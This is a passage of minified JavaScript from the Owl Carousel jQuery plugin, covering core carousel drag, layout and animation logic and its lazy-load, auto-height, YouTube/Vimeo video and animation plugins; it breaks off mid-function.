!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend 